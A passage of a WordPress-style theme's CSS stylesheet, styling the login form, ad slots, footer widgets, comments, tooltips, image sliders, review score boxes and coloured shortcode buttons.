	#login-form .login-button{ margin-right:20px;}
	#login-form p{padding-bottom:0;}
	ul.login-links{ margin-top:15px;}
	.welcome-text{margin-bottom:10px;}
	.content .entry #login-form p{ padding:0 }

/* FeedBurner Widget */
.widget-feedburner-counter{padding:11px;}
	
/* ADS Widgets */
.widget-container .ads125{margin:0 -7px -8px 13px;padding-left:0;}
.ads125{overflow:hidden;padding-left:22px;margin-bottom:20px;}
.ads125 .ad-cell{width: 125px;height: 125px;	display: block;	margin:3px 15px 12px 0;	float: left;}
.widget-container .ads120-90 ,.widget-container .ads120-60,
.widget-container .ads120-600,.widget-container .ads120-240{margin:0 -7px -8px 18px;padding-left:0;}
.ads120-90,.ads120-60,.ads120-600,.ads120-240{overflow:hidden;padding-left:27px;margin-bottom:20px;}
.ads120-90 .ad-cell,.ads120-60 .ad-cell,.ads120-600 .ad-cell,.ads120-240 .ad-cell{width: 120px;height: 90px;display: block;margin:3px 15px 12px 0;float: left;}
.ads120-60 .ad-cell  {height: 60px;}
.ads120-600 .ad-cell{height: 600px;}
.ads120-240 .ad-cell{height: 240px;}
.ads160-600 ,.ads250-250{margin-bottom:20px;}
.widget-container .ads160-600 ,.widget-container .ads250-250{margin-bottom:0 }
.ads160-600 .ad-cell{width: 160px;height: 600px;display: block;	margin:0 auto ;}
.ads250-250 .ad-cell{width: 250px;height: 250px;	display: block;	margin:0 auto ;}
.ads300-100{padding-left:5px;margin-bottom:20px;}
.widget-container .ads300-100{margin:0 -5px -5px;padding-left:0;}
.ads300-100 .ad-cell{margin-bottom:3px;width:300px;height:100px;}
.ads300-250,.ads300-600{padding-left:5px;margin-bottom:20px;}
.widget-container .ads300-250, .widget-container .ads300-600{margin:0 -6px;padding-left:0;}
.ads300-250 .ad-cell{width:300px;height:250px;}
.ads-one{padding-left:0 !important;	margin:0 !important;}
.ads-one .ad-cell{float:none !important;	clear:both !important;margin-right:auto !important;	margin-left:auto !important;}

/* Footer */
footer {
	color: #ddd;
	background:#333;
	text-shadow: 0 0 1px #000;
	padding:20px 0;
	border-bottom:1px solid #444;
	border-top: 8px solid #FF8500;
	margin-top:20px;
}
	footer a{color: #ccc;}
	footer a:hover{color: #FFF;}

/* Footer Widgets */	
#footer-widget-area{
	width:1045px;
	margin: 0 auto;
}
	.footer-widgets-box{float:left; margin-right:4%;}
	.footer-1c .footer-widgets-box{	width:	100% }
	.footer-2c .footer-widgets-box{	width:	48%;}
	.footer-3c .footer-widgets-box{	width:	30.66666666666667%;}
	.footer-4c .footer-widgets-box{	width:	22%;}
	
	.narrow-wide-2c #footer-first , .wide-narrow-2c #footer-second {width:32%;}
	.narrow-wide-2c #footer-second, .wide-narrow-2c #footer-first{	width:64%;}
	
	.wide-left-3c #footer-first    ,.wide-right-3c #footer-third  {	width:46%;}
	.wide-left-3c .footer-widgets-box , .wide-right-3c .footer-widgets-box {	width:23%;}
	
	.footer-1c .footer-widgets-box,
	.narrow-wide-2c #footer-second,
	.wide-narrow-2c #footer-second,
	.footer-2c #footer-second,
	.footer-3c #footer-third,
	.footer-4c #footer-fourth,
	.wide-right-3c #footer-third,
	.wide-left-3c #footer-third{margin-right:0;}

	.footer-widget-top{	border-bottom:1px solid #222;padding:10px 0;}
	.footer-widget-top h4{font-size: 22px;font-family: BebasNeueRegular,arial,Georgia, serif;}
	.footer-widget-container{padding: 10px;border-top:1px solid #444;}
		.footer-widget-container p {padding-bottom: 1.0em;}
		.footer-widget-container ul, footer .tabs-wrap ul{ border-bottom:1px solid #444; }
		.footer-widget-container li, footer #tabbed-widget .tabs-wrap li {
			padding: 6px 12px 6px 0;
			line-height: 18px;
			overflow: hidden;
			border-bottom: 1px solid #232323 !important;
			border-top: 1px solid #444;
		}
		.footer-widget-container li:first-child , footer #tabbed-widget .tabs-wrap li:first-child { border-top:0 none; }

		footer #tabbed-widget .widget-top { background:transparent; border-bottom-color:#444; overflow:hidden; }
		footer #tabbed-widget ul.tabs li a {text-shadow: 0 1px 0 #000; }
		footer #tabbed-widget ul.tabs li a:hover { color:#FFF; }
		footer #tabbed-widget ul.tabs li.active a {
			color:#FFF;
			background: #444;
			box-shadow: 0 -1px 2px #111;
			-moz-box-shadow: 0 -1px 2px #111;
			-webkit-box-shadow: 0 -1px 2px #111;
		}
		footer #tabbed-widget .tabs-wrap.tagcloud a {
			background: #444;
			border: 1px solid #222;
			text-shadow: 0 1px 0 #000;
			-moz-box-shadow: inset 0 0 2px #888, 0 0 2px #222;
			-webkit-box-shadow: inset 0 0 2px #888, 0 0 2px #222;
			box-shadow: inset 0 0 2px #888, 0 0 2px #222;
		}
		footer #tabbed-widget .tabs-wrap.tagcloud a:hover{ background:#555;}
		footer .widget-counter li{ border:0 none !important; width: 33.4%; }
		
		footer #twitter-widget .loading span{background:url(images/black-loader.gif) no-repeat top;}
		
footer .search-widget input{
	background: #414141;
	box-shadow: 0 1px 3px 0 #313131;
	-moz-box-shadow: 0 1px 3px 0 #313131;
	-webkit-box-shadow: 0 1px 3px 0 #313131;
	border: 1px solid #202020;
	color:#222;
}
	footer .search-widget input:hover,
	footer .search-widget input:focus{color:#000;}

/* Footer Bottom */
.footer-bottom {
	background:#242424;
	height:30px;
	line-height:30px;
	border-top:1px solid #111;
	color: #ccc;
}
	.footer-bottom .social-icons{
		float:right;
		margin:0 15px ;
		line-height:0;
		padding-top:5px;
	}
	.footer-bottom a{color: #ccc;}
	.footer-bottom a:hover{color: #FFF;}

#topcontrol{
	z-index:2;
	background: #FF8500 url(images/top_arrow.png) no-repeat center;
	width: 30px;
	height: 30px;
	text-indent: -99999px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	position:fixed;
	bottom:10px;
	right:10px;
	cursor:pointer;
}
	#topcontrol:hover{ background-color:#fb9826 ;}

/* Images */
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img {max-width: 100%;height: auto;}
img.centered,
img.aligncenter {
	display: block;
	margin: 2px auto;
	border: 1px solid #cbcdcc;
	padding: 4px;
}
img.alignright {
	padding: 4px;
	margin: 2px 3px 3px 8px;
	display: inline;
	border: 1px solid #cbcdcc;
}
img.alignleft {
	padding: 4px;
	margin: 2px 8px 3px 3px;
	display: inline;
	border: 1px solid #cbcdcc;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 100% !important;
	padding: 4px;
	text-align: center;
}
	.wp-caption img {max-width: 100% !important;}
	.wp-caption p.wp-caption-text {color: #888;margin: 5px;}

/* Navigation */
.pagination {overflow: hidden; margin-bottom:25px;}
	.pagination a,
	.pagination span.extend,
	.pagination span.current {
		float:left;
		text-shadow: 0 1px 0 #FFF;
		margin-right : 3px;
		color: #777;
		padding: 6px 10px 3px;
	}
	.pagination a:hover {color:#000;}
	.pagination span.current {
		color: #FFF;
		background-color: #F88C00;
		text-shadow: 0 1px 0 #000;
		padding:4px 10px 6px;
	}
	.pagination .pages{
		float:right;
		display:block;
		font-size:85%;
		padding: 7px 0 2px;
	}

/* CommentList */	
#comments-title {
	text-transform: capitalize;
	font-size: 22px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	color: #999;
	margin:25px 0 10px;
}
	#comments-title em{color: #333;}
.commentlist li{
	margin-bottom: 20px;
	clear:both;
	position:relative;
	clear:both;
}
	.comment-avatar {
		overflow:hidden;
		width:45px;
		height:45px;
		margin:0 10px 5px -30px;
		background: white;
		padding: 2px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 0 3px #B5B5B5;
		-moz-box-shadow: 0 0 3px #b5b5b5;
		-webkit-box-shadow: 0 0 3px #B5B5B5;
		float:left;
	}
	.author-comment{overflow:hidden;position:relative;}
		.author-comment cite {
			color:#3b3b3b;
			position:relative;
			display:block;
			margin-bottom:2px;
			padding-top:4px;
		}
	.commentmetadata {display: block;font-size:85%;	clear:both;	}
		.commentmetadata a{color:#3b3b3b;}
		.commentmetadata a:hover{color:#000;}	
	.comment-wrap{
		background: white;
		border-radius: 1px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 1px 3px 0 #B5B5B5;
		-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
		-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
		position:relative;
		padding:10px;
		margin-left:20px;
	}
		.comment-content{
			position:relative;
			clear:both;
			display:block;
			margin-top:10px;
			overflow:hidden;
			padding-bottom:5px;
		}
			.comment-content p{line-height:17px;	margin-bottom: 10px;}
		.nocomments {text-align: center;}
		.commentlist li ul li {margin-left:4px;}
		.commentlist  li.pingback{padding:5px 10px;border-bottom:1px solid #ddd;}	
		.children{margin-top:15px; margin-left:50px;}
		.commentlist .reply a{
			position:absolute;
			bottom:0;
			right:0;
			background:#ddd;
			padding:3px 10px;
			text-shadow:0 1px 1px #FFF;
			font-size:11px;
		}
			.commentlist .reply a:hover{background:#333;	color:#FFF;	text-shadow:0 1px 1px #000;	}
		.bypostauthor {}
		
/* Add Comments Form */	
#respond {
	margin: 20px 0 10px;
	overflow: hidden;
	position: relative;
	clear: both;
}
	.commentlist li #respond {margin: 10px 0 20px 70px !important;}
	#respond h3 {
		text-transform: capitalize;
		font-size: 22px;
		font-family: BebasNeueRegular,arial,Georgia, serif;
	}
#commentform {
	padding: 0 5px;
	margin-top: 5px;
	overflow: hidden;
}
	#commentform .required {font-weight: bold;}
	#commentform label {color: #888;}
	#commentform p {	margin:10px 0;}
	#commentform textarea,
	#commentform input {
		border-color: #F1F1F1;
		border-top-color: #DDD;
		border-left-color: #DDD;
		background: #F9F9F9;
		color: #515151;
		font: 12px Tahoma;
		padding:4px 7px;
		margin-bottom: 7px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	#commentform input {display: block;width: 250px;height:24px;}
	#commentform textarea {width: 95%;}
	#commentform input:hover,#commentform textarea:hover {}
	#commentform input:focus,	#commentform textarea:focus {background: #fff;}
	#commentform .form-allowed-tags ,.comment-form-comment label {display: none;}
	.comment-form-email,.comment-form-url,.comment-form-url,.comment-form-comment {clear: both;}
	.comment-notes{ margin-bottom:10px;	}
	.form-submit #submit , #login-form .login-button , .widget-feedburner .feedburner-subscribe{
		border: 1px solid #D9D9D9;
		background: #FBFBFB;
		background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FBFBFB),color-stop(100%,#EEE ));
		background: -webkit-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -moz-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -o-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -ms-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: linear-gradient(top,#FBFBFB 0,#EEE 100%);
		box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5);
		color: black;
		text-shadow: 0 1px 0 white;
		height: 30px;
		line-height: 30px;
		width:auto;
		font-size: 13px;
		padding: 0 15px;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		border-radius: 4px;
		-webkit-transition: background .40s;
		-moz-transition: background .40s;
		-o-transition: background .40s;
		transition: background .40s;
		position:relative;
	}
	.form-submit #submit:hover, #login-form .login-button:hover , .widget-feedburner .feedburner-subscribe:hover {
		background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFF),color-stop(100%,#f8f8f8));
		background: -webkit-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -moz-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -o-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -ms-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: linear-gradient(top,#FFF ,#f8f8f8 100%);
	}
	.form-submit #submit:active, #login-form .login-button:active , , .widget-feedburner .feedburner-subscribe:active {top:2px;}
	input.error, textarea.error{border:1px solid #FF0000 !important;}

/* Ads */	
.ads-top {float: right;line-height:0;}
.ads-bottom {line-height:0;margin:15px auto 20px;text-align:center;}
.ads-post {line-height:0;margin:20px auto ;text-align:center;}
.home-ads{clear:both;margin:20px auto;text-align:center;}

/* Tooltip */	
a.ttip, a.tooldown{display:inline-block;}
.tipsy { font-size: 10px; position: absolute; padding: 5px; z-index: 100000; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-shadow: 0 0 2px #000000; -webkit-box-shadow: 0 0 2px #000000; -moz-box-shadow: 0 0 2px #000000; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000; }
.tipsy-arrow-s { border-top-color: #000; }
.tipsy-arrow-e { border-left-color: #000; }
.tipsy-arrow-w { border-right-color: #000; }
.tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/* Slider */	
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position:relative; height:498px;}
.flexslider .slides img {width: 100%; height:100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider {margin: 0 0 20px;position:relative;zoom: 1;width: 997px;height:498px;background: #000 url('images/black-loader.gif') no-repeat 50% 48%;	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}

.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 55%; cursor: pointer; text-indent: -9999px; opacity: 0;  -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -30px; }
.flex-direction-nav .flex-prev {left: -30px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; cursor: default;}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}

.flex-control-nav {width: 100%; position: absolute; bottom: -1px; text-align: center; height:13px;}
.flex-control-nav li {margin: 0 ; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {display: block; cursor: pointer; text-indent: -9999px; width:100%; background:#666; height:13px;  -webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease;}
.flex-control-paging li a:hover { background: #000; }
.flex-control-paging li a.flex-active { background: #F88C00; cursor: default; }
.slider-caption{position: absolute;width: 75%;padding: 10px;background: #000;right: 0;bottom: 13px;color:#FFF;opacity:0.8;}
.slider-caption h2 a{	color:#FFF;	text-transform: capitalize;	font-size: 35px;font-family: BebasNeueRegular,arial,Georgia, serif;}

/*small*/
.content .flexslider { width:660px; height:330px;}
.content .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position:relative; height:330px;}
.content .flexslider .slides img {width: 100%; display: block;}
.content .flex-pauseplay span {text-transform: capitalize;}
.content .slider-caption h2 a{font-size: 22px;}
.content .ei-slider{ height:330px;}
.content .ei-slider-loading{line-height:375px;}
.content .ei-title h3{font-size: 12px;line-height: 14px;width:435px;}
.content .ei-title h2{font-size: 22px;}

.ei-slider{position: relative;width: 100%;max-width: 1005px;height: 498px;margin: 0 auto 35px;-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);}
.ei-slider-loading{	width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index:999;	background: #000 url('images/black-loader.gif') no-repeat 50% 48%;	color: #fff;text-align: center;	line-height: 520px;}
.ei-slider-large{height: 100%;width: 100%;position:relative;overflow: hidden;}
.ei-slider-large li{position: absolute;top: 0;left: 0;overflow: hidden;height: 100%;width: 100%;}
.ei-slider-large li img{width: 100%;}
.ei-title{position: absolute;right: 10%;margin-right: 0;margin-left:2%;bottom: 25%;color:#fff;opacity:0.8;}
.ei-title h2, .ei-title h3{text-align: right;}
.ei-title h2{color: #b5b5b5;text-transform: capitalize;font-size: 35px;font-family: BebasNeueRegular,arial,Georgia, serif;background:#000;float:right;padding:5px;margin-bottom:5px;}
.ei-title h3{clear:both;font-size: 14px;line-height: 20px;width:835px;background:#000;padding:5px;}
.ei-slider-thumbs{height: 13px;margin: 0 auto;position: relative;max-width:100%!important;}
.ei-title a{color:#FFF;}
.ei-slider-thumbs li{position: relative;float: left;height: 100%;}
.ei-slider-thumbs li.ei-slider-element{top: 0;left: 0;position: absolute;height: 100%;z-index: 10;text-indent: -9000px;background: #F88C00;}
.ei-slider-thumbs li a{	display: block;text-indent: -9000px;background: #666 ;width: 100%;height: 100%;cursor: pointer;
	-webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);	-moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);	box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);
	-webkit-transition: background 0.2s ease;-moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; -ms-transition: background 0.2s ease;   transition: background 0.2s ease;}
.ei-slider-thumbs li a:hover{background-color: #f0f0f0;}
.ei-slider-thumbs li img{ position: absolute;bottom: 50px;opacity: 0;z-index: 999;width: 100%;max-height:100px;
	-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-o-transition: all 0.4s ease; -ms-transition: all 0.4s ease;   transition: all 0.4s ease;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.content .ei-slider-thumbs li img{max-height:65px;}
.ei-slider-thumbs li:hover img{opacity: 1;	bottom: 13px;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}


/* Reviews Styles */	
.review-box{margin:20px 0;}
h2.review-box-header{
	border-bottom:4px solid #333;
	text-transform: capitalize;
	font-size: 22px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	padding:10px 0 6px;
	margin-bottom:10px;
}
.review-item{
	padding:5px 0 8px;
	opacity:0.8;
	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-o-transition: all ease-in-out 0.2s;
	transition: all ease-in-out 0.2s;
}
.review-item:hover{opacity:1;}
.review-item h5{font-size:inherit;margin-bottom:5px;color:#555;}
.review-percentage .review-item span{background:#F2F2F2;display:block;height:15px;}
.review-percentage .review-item span span{
	background-color: #F88C00;
	background-image:url(images/stripes.png);
	display:block;
	height:15px;
}
.review-stars .review-item{ background:#F2F2F2; margin-bottom:2px; overflow:hidden; padding:5px;}
.review-stars .review-item h5{float:left; padding-top:5px;}
.review-stars .stars-large{float:right;}
.review-final-score .stars-large{float: none !important;margin: 0 auto 10px;}
.review-summary{background-color:#F2F2F2;overflow:hidden;margin-top:10px;}
.review-short-summary{padding:0 10px;display: table-cell;vertical-align: top;}
.review-final-score{
	background-color: #F88C00;
	width:100px;
	display: table-cell;
	vertical-align: top;
	text-align:center;
	color:#fff;
	padding:10px 5px;
}
.review-final-score h3{margin-bottom:-5px;font-size: 44px;color: #FFF;font-weight: bold;}
.review-final-score h3 span{font-size: 24px;}
.review-final-score h4{
	margin-bottom:0;
	text-transform: capitalize;
	font-size: 20px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
}
.review-top{float:left;width:50%; margin-right:20px;}
span.stars-large{
	width:76px;
	display:block;
	background:url(images/stars-large.png) no-repeat left bottom;
	height:22px;
}
span.stars-large span{
	width:100%;
	display:block;
	background:url(images/stars-large.png) no-repeat left top;
	height:22px;
}
span.stars-small{
	width:52px;
	display:block;
	background:url(images/stars-small.png) no-repeat left bottom;
	height:15px;
}
span.stars-small span{
	width:100%;
	display:block;
	background:url(images/stars-small.png) no-repeat left top;
	height:15px;
}

/* Shortcodes */
.post-tooltip{cursor:pointer;display:inline-block;border-bottom:1px #666 dotted;color:#ed5109;}
.post-tooltip:hover{ border-bottom-color:#ed5109;}
.highlight {background: #FF9;}
.dropcap{display: block;float: left;margin: 0 8px 0 0;font-size: 50px;line-height: 50px;font-family: Georgia, Arial,"helvetica neue",Helvetica,Verdana,sans-serif;}
.entry .starlist li,.entry .checklist li{background-position:left top;background-repeat:no-repeat;padding-left:25px;list-style:none;}
.entry .starlist li  { background-image: url(images/bullet_star.png);}
.entry .checklist li {background-image: url(images/bullet_check.png);}

.box{padding: 20px;	background-color: #F6F6F6;	border: #DADADA 1px solid;	margin-bottom: 20px;	word-wrap: break-word;	-moz-border-radius: 5px;-webkit-border-radius: 5px;	border-radius: 5px;	-moz-box-shadow: 0 0 7px #ccc;-webkit-box-shadow: 0 0 7px #ccc;box-shadow: 0 0 7px #ccc;border: 1px solid #FFF;}
.box div{padding-left:60px; min-height:50px;}
.box.shadow{-moz-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);-webkit-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);	box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);border: 1px solid #AAA;}
.box.shadow div{padding:0;}
.box.info{background:#d6f6ff;}
.box.info div{background:url(images/info.png) no-repeat left top;}
.box.success{background:#e2f2cb;}
.box.success div{background:url(images/success.png) no-repeat left top;}
.box.warning{ background:#fffddb;}
.box.warning div{background:url(images/warning.png) no-repeat left top;}
.box.error{ background:#ffe6e2;	}
.box.error div{background:url(images/error.png) no-repeat left top;}
.box.download{background:#e2f2cb;}
.box.download div{background:url(images/download.png) no-repeat left top;}
.box.note{background:#fffddb;}
.box.note div{background:url(images/note.png) no-repeat left top;}

a.button{border: 1px solid #a3a3a3;background: #d4d4d4;height: 25px;line-height:25px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;display:inline-block;	margin:0 5px 20px;	padding:0 10px;	position:relative;font-size:12px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5),inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: background .40s;-moz-transition: background .40s; -o-transition: background .40s;transition: background .40s;
	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d4d4d4),color-stop(100%,#c7c7c7));background: -webkit-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: -moz-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: -o-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);	background: -ms-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);
}
a.button:hover{	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d8d6d6),color-stop(100%,#cdcdcd));background: -webkit-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -moz-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -o-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -ms-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);}
a.button:active{ top:1px;} 
a.button.red{border: 1px solid #B63540;background: #ED596A;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#F77087),color-stop(100%,#E3414D));background: -webkit-linear-gradient(top,#F77087 0,#E3414D 100%);background: -moz-linear-gradient(top,#F77087 0,#E3414D 100%);background: -o-linear-gradient(top,#F77087 0,#E3414D 100%);background: -ms-linear-gradient(top,#F77087 0,#E3414D 100%);background: linear-gradient(top,#F77087 0,#E3414D 100%);}
a.button.red:hover{background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#F8889B),color-stop(100%,#E65762));	background: -webkit-linear-gradient(top,#F8889B 0,#E65762 100%);background: -moz-linear-gradient(top,#F8889B 0,#E65762 100%);background: -o-linear-gradient(top,#F8889B 0,#E65762 100%);background: -ms-linear-gradient(top,#F8889B 0,#E65762 100%);background: linear-gradient(top,#F8889B 0,#E65762 100%);}
a.button.green{border: 1px solid #5E8C22;background: #89C03E;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#A8D34E),color-stop(100%,#6AAD2D));background: -webkit-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -moz-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -o-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -ms-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: linear-gradient(top,#A8D34E 0,#6AAD2D 100%);}
a.button.green:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#B2D862),color-stop(100%,#76C132));background: -webkit-linear-gradient(top,#B2D862 0,#76C132 100%);background: -moz-linear-gradient(top,#B2D862 0,#76C132 100%);background: -o-linear-gradient(top,#B2D862 0,#76C132 100%);background: -ms-linear-gradient(top,#B2D862 0,#76C132 100%);background: linear-gradient(top,#B2D862 0,#76C132 100%);}
a.button.blue{ border: 1px solid #1e638b;background: #00a2ff;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#00a2ff),color-stop(100%,#028edf));background: -webkit-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -moz-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -o-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -ms-linear-gradient(top,#00a2ff 0,#028edf 100%);background: linear-gradient(top,#00a2ff 0,#028edf 100%);}
a.button.blue:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#3cb6fc),color-stop(100%,#31a6ea));background: -webkit-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -moz-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -o-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -ms-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: linear-gradient(top,#3cb6fc 0,#31a6ea 100%);}
a.button.orange{ border: 1px solid #be8a2b;background: #FFA500 ;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFA500),color-stop(100%,#ed9900));background: -webkit-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -moz-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -o-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -ms-linear-gradient(top,#FFA500 0,#ed9900 100%);background: linear-gradient(top,#FFA500 0,#ed9900 100%);}
a.button.orange:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ffb93a),color-stop(100%,#f3ab26));background: -webkit-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -moz-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -o-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -ms-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: linear-gradient(top,#ffb93a0,#f3ab26 100%);}
a.button.pink{ border: 1px solid #cc198b;background: #ff00a2;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ff00a2),color-stop(100%,#ed0097));background: -webkit-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -moz-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -o-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -ms-linear-gradient(top,#ff00a2 0,#ed0097 100%);	background: linear-gradient(top,#ff00a2 0,#ed0097 100%);}
